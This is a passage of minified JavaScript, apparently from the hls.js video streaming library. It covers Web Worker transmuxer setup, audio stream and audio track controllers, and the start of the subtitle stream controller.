Nn(this.observer,f,s,"",r);else try{s.workerPath?(w.log("loading Web Worker "+s.workerPath+' for "'+r+'"'),this.workerContext=(h=s.workerPath,d=new self.URL(h,self.location.href).href,{worker:new self.Worker(d),scriptURL:d})):(w.log('injecting Web Worker for "'+r+'"'),this.workerContext=(l=new self.Blob(["var exports={};var module={exports:exports};function define(f){f()};define.amd=true;("+t.toString()+")(true);"],{type:"text/javascript"}),u=self.URL.createObjectURL(l),{worker:new self.Worker(u),objectURL:u})),this.onwmsg=function(t){return a.onWorkerMessage(t)};var g=this.workerContext.worker;g.addEventListener("message",this.onwmsg),g.onerror=function(t){var e=new Error(t.message+"  ("+t.filename+":"+t.lineno+")");s.enableWorker=!1,w.warn('Error in "'+r+'" Web Worker, fallback to inline'),a.hls.trigger(S.ERROR,{type:L.OTHER_ERROR,details:A.INTERNAL_EXCEPTION,fatal:!1,event:"demuxerWorker",error:e})},g.postMessage({cmd:"init",typeSupported:f,vendor:"",id:r,config:JSON.stringify(s)})}catch(t){w.warn('Error setting up "'+r+'" Web Worker, fallback to inline',t),this.resetWorker(),this.error=null,this.transmuxer=new Nn(this.observer,f,s,"",r)}}var r=e.prototype;return r.resetWorker=function(){if(this.workerContext){var t=this.workerContext,e=t.worker,r=t.objectURL;r&&self.URL.revokeObjectURL(r),e.removeEventListener("message",this.onwmsg),e.onerror=null,e.terminate(),this.workerContext=null}},r.destroy=function(){if(this.workerContext)this.resetWorker(),this.onwmsg=void 0;else{var t=this.transmuxer;t&&(t.destroy(),this.transmuxer=null)}var e=this.observer;e&&e.removeAllListeners(),this.frag=null,this.observer=null,this.hls=null},r.push=function(t,e,r,i,n,a,s,o,l,u){var h,d,c=this;l.transmuxing.start=self.performance.now();var f=this.transmuxer,g=a?a.start:n.start,v=n.decryptdata,m=this.frag,p=!(m&&n.cc===m.cc),y=!(m&&l.level===m.level),E=m?l.sn-m.sn:-1,T=this.part?l.part-this.part.index:-1,S=0===E&&l.id>1&&l.id===(null==m?void 0:m.stats.chunkCount),L=!y&&(1===E||0===E&&(1===T||S&&T<=0)),A=self.performance.now();(y||E||0===n.stats.parsing.start)&&(n.stats.parsing.start=A),!a||!T&&L||(a.stats.parsing.start=A);var R=!(m&&(null==(h=n.initSegment)?void 0:h.url)===(null==(d=m.initSegment)?void 0:d.url)),b=new Kn(p,L,o,y,g,R);if(!L||p||R){w.log("[transmuxer-interface, "+n.type+"]: Starting new transmux session for sn: "+l.sn+" p: "+l.part+" level: "+l.level+" id: "+l.id+"\n        discontinuity: "+p+"\n        trackSwitch: "+y+"\n        contiguous: "+L+"\n        accurateTimeOffset: "+o+"\n        timeOffset: "+g+"\n        initSegmentChange: "+R);var k=new Gn(r,i,e,s,u);this.configureTransmuxer(k)}if(this.frag=n,this.part=a,this.workerContext)this.workerContext.worker.postMessage({cmd:"demux",data:t,decryptdata:v,chunkMeta:l,state:b},t instanceof ArrayBuffer?[t]:[]);else if(f){var D=f.push(t,v,l,b);Bn(D)?(f.async=!0,D.then((function(t){c.handleTransmuxComplete(t)})).catch((function(t){c.transmuxerError(t,l,"transmuxer-interface push error")}))):(f.async=!1,this.handleTransmuxComplete(D))}},r.flush=function(t){var e=this;t.transmuxing.start=self.performance.now();var r=this.transmuxer;if(this.workerContext)this.workerContext.worker.postMessage({cmd:"flush",chunkMeta:t});else if(r){var i=r.flush(t);Bn(i)||r.async?(Bn(i)||(i=Promise.resolve(i)),i.then((function(r){e.handleFlushResult(r,t)})).catch((function(r){e.transmuxerError(r,t,"transmuxer-interface flush error")}))):this.handleFlushResult(i,t)}},r.transmuxerError=function(t,e,r){this.hls&&(this.error=t,this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.FRAG_PARSING_ERROR,chunkMeta:e,frag:this.frag||void 0,fatal:!1,error:t,err:t,reason:r}))},r.handleFlushResult=function(t,e){var r=this;t.forEach((function(t){r.handleTransmuxComplete(t)})),this.onFlush(e)},r.onWorkerMessage=function(t){var e=t.data;if(null!=e&&e.event){var r=this.hls;if(this.hls)switch(e.event){case"init":var i,n=null==(i=this.workerContext)?void 0:i.objectURL;n&&self.URL.revokeObjectURL(n);break;case"transmuxComplete":this.handleTransmuxComplete(e.data);break;case"flush":this.onFlush(e.data);break;case"workerLog":w[e.data.logType]&&w[e.data.logType](e.data.message);break;default:e.data=e.data||{},e.data.frag=this.frag,e.data.id=this.id,r.trigger(e.event,e.data)}}else w.warn("worker message received with no "+(e?"event name":"data"))},r.configureTransmuxer=function(t){var e=this.transmuxer;this.workerContext?this.workerContext.worker.postMessage({cmd:"configure",config:t}):e&&e.configure(t)},r.handleTransmuxComplete=function(t){t.chunkMeta.transmuxing.end=self.performance.now(),this.onTransmuxComplete(t)},e}();function Xn(t,e){if(t.length!==e.length)return!1;for(var r=0;r<t.length;r++)if(!zn(t[r].attrs,e[r].attrs))return!1;return!0}function zn(t,e,r){var i=t["STABLE-RENDITION-ID"];return i&&!r?i===e["STABLE-RENDITION-ID"]:!(r||["LANGUAGE","NAME","CHARACTERISTICS","AUTOSELECT","DEFAULT","FORCED","ASSOC-LANGUAGE"]).some((function(r){return t[r]!==e[r]}))}function Qn(t,e){return e.label.toLowerCase()===t.name.toLowerCase()&&(!e.language||e.language.toLowerCase()===(t.lang||"").toLowerCase())}var Jn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[audio-stream-controller]",Me)||this).videoBuffer=null,n.videoTrackCC=-1,n.waitingVideoCC=-1,n.bufferedTrack=null,n.switchingTrack=null,n.trackId=-1,n.waitingData=null,n.mainDetails=null,n.flushing=!1,n.bufferFlushed=!1,n.cachedTrackLoadedData=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this),this.mainDetails=null,this.bufferedTrack=null,this.switchingTrack=null},r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.on(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(S.ERROR,this.onError,this),t.on(S.BUFFER_RESET,this.onBufferReset,this),t.on(S.BUFFER_CREATED,this.onBufferCreated,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.on(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.AUDIO_TRACKS_UPDATED,this.onAudioTracksUpdated,this),t.off(S.AUDIO_TRACK_SWITCHING,this.onAudioTrackSwitching,this),t.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(S.ERROR,this.onError,this),t.off(S.BUFFER_RESET,this.onBufferReset,this),t.off(S.BUFFER_CREATED,this.onBufferCreated,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.BUFFER_FLUSHED,this.onBufferFlushed,this),t.off(S.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.onInitPtsFound=function(t,e){var r=e.frag,i=e.id,n=e.initPTS,a=e.timescale;if("main"===i){var s=r.cc;this.initPTS[r.cc]={baseTime:n,timescale:a},this.log("InitPTS for cc: "+s+" found from main: "+n),this.videoTrackCC=s,this.state===wi&&this.tick()}},r.startLoad=function(t){if(!this.levels)return this.startPosition=t,void(this.state=Ei);var e=this.lastCurrentTime;this.stopLoad(),this.setInterval(100),e>0&&-1===t?(this.log("Override startPosition with lastCurrentTime @"+e.toFixed(3)),t=e,this.state=Ti):(this.loadedmetadata=!1,this.state=Ri),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.doTick=function(){switch(this.state){case Ti:this.doTickIdle();break;case Ri:var e,r=this.levels,i=this.trackId,n=null==r||null==(e=r[i])?void 0:e.details;if(n){if(this.waitForCdnTuneIn(n))break;this.state=wi}break;case Ai:var a,s=performance.now(),o=this.retryDate;if(!o||s>=o||null!=(a=this.media)&&a.seeking){var l=this.levels,u=this.trackId;this.log("RetryDate reached, switch back to IDLE state"),this.resetStartWhenNotLoaded((null==l?void 0:l[u])||null),this.state=Ti}break;case wi:var h=this.waitingData;if(h){var d=h.frag,c=h.part,f=h.cache,g=h.complete;if(void 0!==this.initPTS[d.cc]){this.waitingData=null,this.waitingVideoCC=-1,this.state=Li;var v={frag:d,part:c,payload:f.flush(),networkDetails:null};this._handleFragmentLoadProgress(v),g&&t.prototype._handleFragmentLoadComplete.call(this,v)}else if(this.videoTrackCC!==this.waitingVideoCC)this.log("Waiting fragment cc ("+d.cc+") cancelled because video is at cc "+this.videoTrackCC),this.clearWaitingFragment();else{var m=this.getLoadPosition(),p=ri.bufferInfo(this.mediaBuffer,m,this.config.maxBufferHole);Rr(p.end,this.config.maxFragLookUpTolerance,d)<0&&(this.log("Waiting fragment cc ("+d.cc+") @ "+d.start+" cancelled because another fragment at "+p.end+" is needed"),this.clearWaitingFragment())}}else this.state=Ti}this.onTickEnd()},r.clearWaitingFragment=function(){var t=this.waitingData;t&&(this.fragmentTracker.removeFragment(t.frag),this.waitingData=null,this.waitingVideoCC=-1,this.state=Ti)},r.resetLoadingState=function(){this.clearWaitingFragment(),t.prototype.resetLoadingState.call(this)},r.onTickEnd=function(){var t=this.media;null!=t&&t.readyState&&(this.lastCurrentTime=t.currentTime)},r.doTickIdle=function(){var t=this.hls,e=this.levels,r=this.media,i=this.trackId,n=t.config;if((r||!this.startFragRequested&&n.startFragPrefetch)&&null!=e&&e[i]){var a=e[i],s=a.details;if(!s||s.live&&this.levelLastLoaded!==a||this.waitForCdnTuneIn(s))this.state=Ri;else{var o=this.mediaBuffer?this.mediaBuffer:this.media;this.bufferFlushed&&o&&(this.bufferFlushed=!1,this.afterBufferFlushed(o,O,Me));var l=this.getFwdBufferInfo(o,Me);if(null!==l){var u=this.bufferedTrack,h=this.switchingTrack;if(!h&&this._streamEnded(l,s))return t.trigger(S.BUFFER_EOS,{type:"audio"}),void(this.state=Di);var d=this.getFwdBufferInfo(this.videoBuffer?this.videoBuffer:this.media,Fe),c=l.len,f=this.getMaxBufferLength(null==d?void 0:d.len),g=s.fragments,v=g[0].start,m=this.flushing?this.getLoadPosition():l.end;if(h&&r){var p=this.getLoadPosition();u&&!zn(h.attrs,u.attrs)&&(m=p),s.PTSKnown&&p<v&&(l.end>v||l.nextStart)&&(this.log("Alt audio track ahead of main track, seek to start of alt audio track"),r.currentTime=v+.05)}if(!(c>=f&&!h&&m<g[g.length-1].start)){var y=this.getNextFragment(m,s),E=!1;if(y&&this.isLoopLoading(y,m)&&(E=!!y.gap,y=this.getNextFragmentLoopLoading(y,s,l,Fe,f)),y){var T=d&&y.start>d.end+s.targetduration;if(T||(null==d||!d.len)&&l.len){var L=this.getAppendedFrag(y.start,Fe);if(null===L)return;if(E||(E=!!L.gap||!!T&&0===d.len),T&&!E||E&&l.nextStart&&l.nextStart<L.end)return}this.loadFragment(y,a,m)}else this.bufferFlushed=!0}}}}},r.getMaxBufferLength=function(e){var r=t.prototype.getMaxBufferLength.call(this);return e?Math.min(Math.max(r,e),this.config.maxMaxBufferLength):r},r.onMediaDetaching=function(){this.videoBuffer=null,this.bufferFlushed=this.flushing=!1,t.prototype.onMediaDetaching.call(this)},r.onAudioTracksUpdated=function(t,e){var r=e.audioTracks;this.resetTransmuxer(),this.levels=r.map((function(t){return new or(t)}))},r.onAudioTrackSwitching=function(t,e){var r=!!e.url;this.trackId=e.id;var i=this.fragCurrent;i&&(i.abortRequests(),this.removeUnbufferedFrags(i.start)),this.resetLoadingState(),r?this.setInterval(100):this.resetTransmuxer(),r?(this.switchingTrack=e,this.state=Ti,this.flushAudioIfNeeded(e)):(this.switchingTrack=null,this.bufferedTrack=e,this.state=Ei),this.tick()},r.onManifestLoading=function(){this.fragmentTracker.removeAllFragments(),this.startPosition=this.lastCurrentTime=0,this.bufferFlushed=this.flushing=!1,this.levels=this.mainDetails=this.waitingData=this.bufferedTrack=this.cachedTrackLoadedData=this.switchingTrack=null,this.startFragRequested=!1,this.trackId=this.videoTrackCC=this.waitingVideoCC=-1},r.onLevelLoaded=function(t,e){this.mainDetails=e.details,null!==this.cachedTrackLoadedData&&(this.hls.trigger(S.AUDIO_TRACK_LOADED,this.cachedTrackLoadedData),this.cachedTrackLoadedData=null)},r.onAudioTrackLoaded=function(t,e){var r;if(null!=this.mainDetails){var i=this.levels,n=e.details,a=e.id;if(i){this.log("Audio track "+a+" loaded ["+n.startSN+","+n.endSN+"]"+(n.lastPartSn?"[part-"+n.lastPartSn+"-"+n.lastPartIndex+"]":"")+",duration:"+n.totalduration);var s=i[a],o=0;if(n.live||null!=(r=s.details)&&r.live){this.checkLiveUpdate(n);var l,u=this.mainDetails;if(n.deltaUpdateFailed||!u)return;!s.details&&n.hasProgramDateTime&&u.hasProgramDateTime?(li(n,u),o=n.fragments[0].start):o=this.alignPlaylists(n,s.details,null==(l=this.levelLastLoaded)?void 0:l.details)}s.details=n,this.levelLastLoaded=s,this.startFragRequested||!this.mainDetails&&n.live||this.setStartPosition(this.mainDetails||n,o),this.state!==Ri||this.waitForCdnTuneIn(n)||(this.state=Ti),this.tick()}else this.warn("Audio tracks were reset while loading level "+a)}else this.cachedTrackLoadedData=e},r._handleFragmentLoadProgress=function(t){var e,r=t.frag,i=t.part,n=t.payload,a=this.config,s=this.trackId,o=this.levels;if(o){var l=o[s];if(l){var u=l.details;if(!u)return this.warn("Audio track details undefined on fragment load progress"),void this.removeUnbufferedFrags(r.start);var h=a.defaultAudioCodec||l.audioCodec||"mp4a.40.2",d=this.transmuxer;d||(d=this.transmuxer=new qn(this.hls,Me,this._handleTransmuxComplete.bind(this),this._handleTransmuxerFlush.bind(this)));var c=this.initPTS[r.cc],f=null==(e=r.initSegment)?void 0:e.data;if(void 0!==c){var g=i?i.index:-1,v=-1!==g,m=new ii(r.level,r.sn,r.stats.chunkCount,n.byteLength,g,v);d.push(n,f,h,"",r,i,u.totalduration,!1,m,c)}else this.log("Unknown video PTS for cc "+r.cc+", waiting for video PTS before demuxing audio frag "+r.sn+" of ["+u.startSN+" ,"+u.endSN+"],track "+s),(this.waitingData=this.waitingData||{frag:r,part:i,cache:new xi,complete:!1}).cache.push(new Uint8Array(n)),this.waitingVideoCC=this.videoTrackCC,this.state=wi}else this.warn("Audio track is undefined on fragment load progress")}else this.warn("Audio tracks were reset while fragment load was in progress. Fragment "+r.sn+" of level "+r.level+" will not be buffered")},r._handleFragmentLoadComplete=function(e){this.waitingData?this.waitingData.complete=!0:t.prototype._handleFragmentLoadComplete.call(this,e)},r.onBufferReset=function(){this.mediaBuffer=this.videoBuffer=null,this.loadedmetadata=!1},r.onBufferCreated=function(t,e){var r=e.tracks.audio;r&&(this.mediaBuffer=r.buffer||null),e.tracks.video&&(this.videoBuffer=e.tracks.video.buffer||null)},r.onFragBuffered=function(t,e){var r=e.frag,n=e.part;if(r.type===Me)if(this.fragContextChanged(r))this.warn("Fragment "+r.sn+(n?" p: "+n.index:"")+" of level "+r.level+" finished buffering, but was aborted. state: "+this.state+", audioSwitch: "+(this.switchingTrack?this.switchingTrack.name:"false"));else{if("initSegment"!==r.sn){this.fragPrevious=r;var a=this.switchingTrack;a&&(this.bufferedTrack=a,this.switchingTrack=null,this.hls.trigger(S.AUDIO_TRACK_SWITCHED,i({},a)))}this.fragBufferedComplete(r,n)}else if(!this.loadedmetadata&&r.type===Fe){var s=this.videoBuffer||this.media;s&&ri.getBuffered(s).length&&(this.loadedmetadata=!0)}},r.onError=function(e,r){var i;if(r.fatal)this.state=Ii;else switch(r.details){case A.FRAG_GAP:case A.FRAG_PARSING_ERROR:case A.FRAG_DECRYPT_ERROR:case A.FRAG_LOAD_ERROR:case A.FRAG_LOAD_TIMEOUT:case A.KEY_LOAD_ERROR:case A.KEY_LOAD_TIMEOUT:this.onFragmentOrKeyLoadError(Me,r);break;case A.AUDIO_TRACK_LOAD_ERROR:case A.AUDIO_TRACK_LOAD_TIMEOUT:case A.LEVEL_PARSING_ERROR:r.levelRetry||this.state!==Ri||(null==(i=r.context)?void 0:i.type)!==xe||(this.state=Ti);break;case A.BUFFER_APPEND_ERROR:case A.BUFFER_FULL_ERROR:if(!r.parent||"audio"!==r.parent)return;if(r.details===A.BUFFER_APPEND_ERROR)return void this.resetLoadingState();this.reduceLengthAndFlushBuffer(r)&&(this.bufferedTrack=null,t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"));break;case A.INTERNAL_EXCEPTION:this.recoverWorkerError(r)}},r.onBufferFlushing=function(t,e){e.type!==N&&(this.flushing=!0)},r.onBufferFlushed=function(t,e){var r=e.type;if(r!==N){this.flushing=!1,this.bufferFlushed=!0,this.state===Di&&(this.state=Ti);var i=this.mediaBuffer||this.media;i&&(this.afterBufferFlushed(i,r,Me),this.tick())}},r._handleTransmuxComplete=function(t){var e,r="audio",i=this.hls,n=t.remuxResult,a=t.chunkMeta,s=this.getCurrentContext(a);if(s){var l=s.frag,u=s.part,h=s.level,d=h.details,c=n.audio,f=n.text,g=n.id3,v=n.initSegment;if(!this.fragContextChanged(l)&&d){if(this.state=bi,this.switchingTrack&&c&&this.completeAudioSwitch(this.switchingTrack),null!=v&&v.tracks){var m=l.initSegment||l;this._bufferInitSegment(h,v.tracks,m,a),i.trigger(S.FRAG_PARSING_INIT_SEGMENT,{frag:m,id:r,tracks:v.tracks})}if(c){var p=c.startPTS,y=c.endPTS,E=c.startDTS,T=c.endDTS;u&&(u.elementaryStreams[O]={startPTS:p,endPTS:y,startDTS:E,endDTS:T}),l.setElementaryStreamInfo(O,p,y,E,T),this.bufferFragmentData(c,l,u,a)}if(null!=g&&null!=(e=g.samples)&&e.length){var L=o({id:r,frag:l,details:d},g);i.trigger(S.FRAG_PARSING_METADATA,L)}if(f){var A=o({id:r,frag:l,details:d},f);i.trigger(S.FRAG_PARSING_USERDATA,A)}}else this.fragmentTracker.removeFragment(l)}else this.resetWhenMissingContext(a)},r._bufferInitSegment=function(t,e,r,i){if(this.state===bi){e.video&&delete e.video;var n=e.audio;if(n){n.id="audio";var a=t.audioCodec;this.log("Init audio buffer, container:"+n.container+", codecs[level/parsed]=["+a+"/"+n.codec+"]"),a&&1===a.split(",").length&&(n.levelCodec=a),this.hls.trigger(S.BUFFER_CODECS,e);var s=n.initSegment;if(null!=s&&s.byteLength){var o={type:"audio",frag:r,part:null,chunkMeta:i,parent:r.type,data:s};this.hls.trigger(S.BUFFER_APPENDING,o)}this.tickImmediate()}}},r.loadFragment=function(e,r,i){var n,a=this.fragmentTracker.getState(e);if(this.fragCurrent=e,this.switchingTrack||a===Xr||a===Qr)if("initSegment"===e.sn)this._loadInitSegment(e,r);else if(null!=(n=r.details)&&n.live&&!this.initPTS[e.cc]){this.log("Waiting for video PTS in continuity counter "+e.cc+" of live stream before loading audio fragment "+e.sn+" of level "+this.trackId),this.state=wi;var s=this.mainDetails;s&&s.fragments[0].start!==r.details.fragments[0].start&&li(r.details,s)}else this.startFragRequested=!0,t.prototype.loadFragment.call(this,e,r,i);else this.clearTrackerIfNeeded(e)},r.flushAudioIfNeeded=function(e){var r=this.media,i=this.bufferedTrack,n=null==i?void 0:i.attrs,a=e.attrs;r&&n&&(n.CHANNELS!==a.CHANNELS||i.name!==e.name||i.lang!==e.lang)&&(this.log("Switching audio track : flushing all audio"),t.prototype.flushMainBuffer.call(this,0,Number.POSITIVE_INFINITY,"audio"),this.bufferedTrack=null)},r.completeAudioSwitch=function(t){var e=this.hls;this.flushAudioIfNeeded(t),this.bufferedTrack=t,this.switchingTrack=null,e.trigger(S.AUDIO_TRACK_SWITCHED,i({},t))},e}(_i),$n=function(t){function e(e){var r;return(r=t.call(this,e,"[audio-track-controller]")||this).tracks=[],r.groupIds=null,r.tracksInGroup=[],r.trackId=-1,r.currentTrack=null,r.selectDefaultTrack=!0,r.registerListeners(),r}l(e,t);var r=e.prototype;return r.registerListeners=function(){var t=this.hls;t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.MANIFEST_PARSED,this.onManifestParsed,this),t.on(S.LEVEL_LOADING,this.onLevelLoading,this),t.on(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.on(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.on(S.ERROR,this.onError,this)},r.unregisterListeners=function(){var t=this.hls;t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.MANIFEST_PARSED,this.onManifestParsed,this),t.off(S.LEVEL_LOADING,this.onLevelLoading,this),t.off(S.LEVEL_SWITCHING,this.onLevelSwitching,this),t.off(S.AUDIO_TRACK_LOADED,this.onAudioTrackLoaded,this),t.off(S.ERROR,this.onError,this)},r.destroy=function(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,t.prototype.destroy.call(this)},r.onManifestLoading=function(){this.tracks=[],this.tracksInGroup=[],this.groupIds=null,this.currentTrack=null,this.trackId=-1,this.selectDefaultTrack=!0},r.onManifestParsed=function(t,e){this.tracks=e.audioTracks||[]},r.onAudioTrackLoaded=function(t,e){var r=e.id,i=e.groupId,n=e.details,a=this.tracksInGroup[r];if(a&&a.groupId===i){var s=a.details;a.details=e.details,this.log("Audio track "+r+' "'+a.name+'" lang:'+a.lang+" group:"+i+" loaded ["+n.startSN+"-"+n.endSN+"]"),r===this.trackId&&this.playlistLoaded(r,e,s)}else this.warn("Audio track with id:"+r+" and group:"+i+" not found in active group "+(null==a?void 0:a.groupId))},r.onLevelLoading=function(t,e){this.switchLevel(e.level)},r.onLevelSwitching=function(t,e){this.switchLevel(e.level)},r.switchLevel=function(t){var e=this.hls.levels[t];if(e){var r=e.audioGroups||null,i=this.groupIds,n=this.currentTrack;if(!r||(null==i?void 0:i.length)!==(null==r?void 0:r.length)||null!=r&&r.some((function(t){return-1===(null==i?void 0:i.indexOf(t))}))){this.groupIds=r,this.trackId=-1,this.currentTrack=null;var a=this.tracks.filter((function(t){return!r||-1!==r.indexOf(t.groupId)}));if(a.length)this.selectDefaultTrack&&!a.some((function(t){return t.default}))&&(this.selectDefaultTrack=!1),a.forEach((function(t,e){t.id=e}));else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=a;var s=this.hls.config.audioPreference;if(!n&&s){var o=Hr(s,a,Yr);if(o>-1)n=a[o];else{var l=Hr(s,this.tracks);n=this.tracks[l]}}var u=this.findTrackId(n);-1===u&&n&&(u=this.findTrackId(null));var h={audioTracks:a};this.log("Updating audio tracks, "+a.length+" track(s) found in group(s): "+(null==r?void 0:r.join(","))),this.hls.trigger(S.AUDIO_TRACKS_UPDATED,h);var d=this.trackId;if(-1!==u&&-1===d)this.setAudioTrack(u);else if(a.length&&-1===d){var c,f=new Error("No audio track selected for current audio group-ID(s): "+(null==(c=this.groupIds)?void 0:c.join(","))+" track count: "+a.length);this.warn(f.message),this.hls.trigger(S.ERROR,{type:L.MEDIA_ERROR,details:A.AUDIO_TRACK_LOAD_ERROR,fatal:!0,error:f})}}else this.shouldReloadPlaylist(n)&&this.setAudioTrack(this.trackId)}},r.onError=function(t,e){!e.fatal&&e.context&&(e.context.type!==xe||e.context.id!==this.trackId||this.groupIds&&-1===this.groupIds.indexOf(e.context.groupId)||(this.requestScheduled=-1,this.checkRetry(e)))},r.setAudioOption=function(t){var e=this.hls;if(e.config.audioPreference=t,t){var r=this.allAudioTracks;if(this.selectDefaultTrack=!1,r.length){var i=this.currentTrack;if(i&&Vr(t,i,Yr))return i;var n=Hr(t,this.tracksInGroup,Yr);if(n>-1){var a=this.tracksInGroup[n];return this.setAudioTrack(n),a}if(i){var s=e.loadLevel;-1===s&&(s=e.firstAutoLevel);var o=function(t,e,r,i,n){var a=e[i],s=e.reduce((function(t,e,r){var i=e.uri;return(t[i]||(t[i]=[])).push(r),t}),{})[a.uri];s.length>1&&(i=Math.max.apply(Math,s));var o=a.videoRange,l=a.frameRate,u=a.codecSet.substring(0,4),h=Wr(e,i,(function(e){if(e.videoRange!==o||e.frameRate!==l||e.codecSet.substring(0,4)!==u)return!1;var i=e.audioGroups,a=r.filter((function(t){return!i||-1!==i.indexOf(t.groupId)}));return Hr(t,a,n)>-1}));return h>-1?h:Wr(e,i,(function(e){var i=e.audioGroups,a=r.filter((function(t){return!i||-1!==i.indexOf(t.groupId)}));return Hr(t,a,n)>-1}))}(t,e.levels,r,s,Yr);if(-1===o)return null;e.nextLoadLevel=o}if(t.channels||t.audioCodec){var l=Hr(t,r);if(l>-1)return r[l]}}}return null},r.setAudioTrack=function(t){var e=this.tracksInGroup;if(t<0||t>=e.length)this.warn("Invalid audio track id: "+t);else{this.clearTimer(),this.selectDefaultTrack=!1;var r=this.currentTrack,n=e[t],a=n.details&&!n.details.live;if(!(t===this.trackId&&n===r&&a||(this.log("Switching to audio-track "+t+' "'+n.name+'" lang:'+n.lang+" group:"+n.groupId+" channels:"+n.channels),this.trackId=t,this.currentTrack=n,this.hls.trigger(S.AUDIO_TRACK_SWITCHING,i({},n)),a))){var s=this.switchParams(n.url,null==r?void 0:r.details,n.details);this.loadPlaylist(s)}}},r.findTrackId=function(t){for(var e=this.tracksInGroup,r=0;r<e.length;r++){var i=e[r];if((!this.selectDefaultTrack||i.default)&&(!t||Vr(t,i,Yr)))return r}if(t){for(var n=t.name,a=t.lang,s=t.assocLang,o=t.characteristics,l=t.audioCodec,u=t.channels,h=0;h<e.length;h++)if(Vr({name:n,lang:a,assocLang:s,characteristics:o,audioCodec:l,channels:u},e[h],Yr))return h;for(var d=0;d<e.length;d++){var c=e[d];if(zn(t.attrs,c.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return d}for(var f=0;f<e.length;f++){var g=e[f];if(zn(t.attrs,g.attrs,["LANGUAGE"]))return f}}return-1},r.loadPlaylist=function(e){var r=this.currentTrack;if(this.shouldLoadPlaylist(r)&&r){t.prototype.loadPlaylist.call(this);var i=r.id,n=r.groupId,a=r.url;if(e)try{a=e.addDirectives(a)}catch(t){this.warn("Could not construct new URL with HLS Delivery Directives: "+t)}this.log("loading audio-track playlist "+i+' "'+r.name+'" lang:'+r.lang+" group:"+n),this.clearTimer(),this.hls.trigger(S.AUDIO_TRACK_LOADING,{url:a,id:i,groupId:n,deliveryDirectives:e||null})}},s(e,[{key:"allAudioTracks",get:function(){return this.tracks}},{key:"audioTracks",get:function(){return this.tracksInGroup}},{key:"audioTrack",get:function(){return this.trackId},set:function(t){this.selectDefaultTrack=!1,this.setAudioTrack(t)}}]),e}(Fr),Zn=function(t){function e(e,r,i){var n;return(n=t.call(this,e,r,i,"[subtitle-stream-controller]",Oe)||this).currentTrackId=-1,n.tracksBuffered=[],n.mainDetails=null,n._registerListeners(),n}l(e,t);var r=e.prototype;return r.onHandlerDestroying=function(){this._unregisterListeners(),t.prototype.onHandlerDestroying.call(this),this.mainDetails=null},r._registerListeners=function(){var t=this.hls;t.on(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.on(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(S.MANIFEST_LOADING,this.onManifestLoading,this),t.on(S.LEVEL_LOADED,this.onLevelLoaded,this),t.on(S.ERROR,this.onError,this),t.on(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.on(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.on(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.on(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.on(S.FRAG_BUFFERED,this.onFragBuffered,this)},r._unregisterListeners=function(){var t=this.hls;t.off(S.MEDIA_ATTACHED,this.onMediaAttached,this),t.off(S.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(S.MANIFEST_LOADING,this.onManifestLoading,this),t.off(S.LEVEL_LOADED,this.onLevelLoaded,this),t.off(S.ERROR,this.onError,this),t.off(S.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(S.SUBTITLE_TRACK_SWITCH,this.onSubtitleTrackSwitch,this),t.off(S.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),t.off(S.SUBTITLE_FRAG_PROCESSED,this.onSubtitleFragProcessed,this),t.off(S.BUFFER_FLUSHING,this.onBufferFlushing,this),t.off(S.FRAG_BUFFERED,this.onFragBuffered,this)},r.startLoad=function(t){this.stopLoad(),this.state=Ti,this.setInterval(500),this.nextLoadPosition=this.startPosition=this.lastCurrentTime=t,this.tick()},r.onManifestLoading=function(){this.mainDetails=null,this.fragmentTracker.removeAllFragments()},r.onMediaDetaching=function(){this.tracksBuffered=[],t.prototype.onMediaDetaching.call(this)},r.onLevelLoaded=function(t,e){this.mainDetails=e.details},r.onSubtitleFragProcessed=function(t,e){var r=e.frag,i=e.success;if(this.fragPrevious=r,this.state=Ti,i){var n=this.tracksBuffered[this.currentTrackId];if(n){for(var 